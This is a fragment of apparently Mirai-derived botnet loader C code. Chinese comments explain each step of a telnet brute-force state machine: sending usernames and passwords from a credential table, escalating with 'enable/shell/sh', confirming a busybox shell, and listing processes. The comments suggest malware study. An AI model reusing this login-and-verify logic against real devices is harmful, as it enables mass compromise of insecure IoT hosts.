 switch (conn->state_telnet)
{
case TELNET_READ_IACS: // 已经连接成功，可以读取数据
consumed = connection_consume_iacs(conn); // 判断
if (consumed)
conn->state_telnet = TELNET_USER_PROMPT;
break;
case TELNET_USER_PROMPT: // 处理login提示，找到用户名的输入位置
consumed = connection_consume_login_prompt(conn);
if (consumed)
{
// 往login提示写入用户名
// 这里用户名定义在telnet_info.c中，应该是黑客提供的一张表，包括用户名和密码
util_sockprintf(conn->fd, "%s", conn->info.user);
strcpy(conn->output_buffer.data, "\r\n");
conn->output_buffer.deadline = time(NULL) + 1;
conn->state_telnet = TELNET_PASS_PROMPT;
}
break;
case TELNET_PASS_PROMPT: // login 标志过后，尝试输入口令
consumed = connection_consume_password_prompt(conn);
if (consumed)
{
util_sockprintf(conn->fd, "%s", conn->info.pass);
strcpy(conn->output_buffer.data, "\r\n");
conn->output_buffer.deadline = time(NULL) + 1;
conn->state_telnet = TELNET_WAITPASS_PROMPT; // At the very least it will print SOMETHING
}
break;
case TELNET_WAITPASS_PROMPT: // 判断是否有回显类似shell的标识符
if ((consumed = connection_consume_prompt(conn)) > 0)
{
util_sockprintf(conn->fd, "enable\r\n");
util_sockprintf(conn->fd, "shell\r\n");
util_sockprintf(conn->fd, "sh\r\n");
conn->state_telnet = TELNET_CHECK_LOGIN;
}
break;
case TELNET_CHECK_LOGIN: // 到这里说明有shell标识符，验证一下是否成功拿到telnet的shell
if ((consumed = connection_consume_prompt(conn)) > 0)
{
util_sockprintf(conn->fd, TOKEN_QUERY "\r\n"); // 运行"/bin/busybox ECCHI"
conn->state_telnet = TELNET_VERIFY_LOGIN;
}
break;
case TELNET_VERIFY_LOGIN: // 如果回显ECCHI not found说明拿到了shell权限
consumed = connection_consume_verify_login(conn);
if (consumed)
{
ATOMIC_INC(&wrker->srv->total_logins);
#ifdef DEBUG
printf("[FD%d] Succesfully logged in\n", ev->data.fd);
#endif
// ps查看当前进程状态
util_sockprintf(conn->fd, "/bin/busybox ps; " TOKEN_QUERY "\r\n");
conn->state_telnet = TELNET_PARSE_PS;
}